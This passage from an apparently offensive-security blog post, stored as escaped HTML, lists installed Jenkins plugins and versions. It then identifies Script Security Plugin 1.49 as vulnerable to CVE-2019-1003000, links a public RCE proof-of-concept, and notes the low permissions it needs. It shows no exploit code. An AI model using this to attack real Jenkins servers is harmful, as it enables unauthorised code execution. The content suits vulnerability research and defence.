\u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-build-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Build Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-input-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Input Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebouncycastle-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;bouncycastle API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ehandlebars\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Handlebars bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emomentjs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Moment.js bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eplain-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Plain Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker-commons\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Docker Commons Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-client\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Git client plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.7.6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-rest-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: REST API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-basic-steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Basic Steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials-binding\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Binding Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17 (1.18)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-view\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage View Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escript-security\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Script Security Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.49 (1.53)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;GIT server Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-step-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Step API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.19\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-graph-analysis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline Graph Analysis Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-model-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Model API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Groovy\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.61 (2.63)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebranch-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Branch API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejdk-tool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JDK Tool Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecloudbees-folder\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Folders Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;6.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edurable-task\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Durable Task Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.29\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejunit\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JUnit Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.27\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escm-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SCM API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eace-editor\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: ACE Editor bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edisplay-url-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Display URL API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.3.0\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-support\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Supporting APIs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 3.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAFAIK you cant enumerate plugins installed and their version without (elevated) authentication like you can with things like WordPress.\u0026nbsp; If you know how, please let me know.\u0026nbsp; For the time being i guess it's just throwing things to see what sticks.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAs I mentioned, the latest particular vulns are issues with installed Jenkins plugins. Taking a look at CVE-2019-1003000 (\u003Ca href=\"https:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\" target=\"_blank\"\u003Ehttps:\/\/nvd.nist.gov\/vuln\/detail\/CVE-2019-1003000\u003C\/a\u003E) we can see that it affects the Script Security Plugin (the nist.gov says 2.49 but it's a typo and should be 1.49) as seen on the Jenkins advisory\u0026nbsp;\u003Ca href=\"https:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\" target=\"_blank\"\u003Ehttps:\/\/jenkins.io\/security\/advisory\/2019-01-08\/#SECURITY-1266\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EAn exploit for the issue exists and is available here:\u0026nbsp; \u003Ca href=\"https:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/adamyordan\/cve-2019-1003000-jenkins-rce-poc\u003C\/a\u003E\u0026nbsp;it even comes with a docker config to spin up a vulnerable version to try it out on.\u0026nbsp; What's important about this particular exploit is that it IS post auth but it doesn't require script permissions, only Overall\/Read permission and Job\/Configure permissions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EI'm seeing more and more servers\/admins (rightfully) block access to the \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Escript\u003C\/span\u003E \u0026amp;\u0026nbsp; \u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EscriptText \u003C\/span\u003Econsole because it's well documented that is an immediate RCE.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s1600\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cimg border=\"0\" data-original-height=\"548\" data-original-width=\"1572\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIseUS_WxSJrn-6WQxlRQ0Pg84V7J0UG2xonbXs7t8O874FmNnGlVkWOjO-tSUkHUK8F06_S-t-PFq_-SMc43KDGmo0ncjJnbsUs26R6UVWqmqBElkhA0k8aeN8bnnscxpEmcGk6NPXGQ\/s400\/Screen+Shot+2019-02-27+at+2.57.11+PM.png\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan 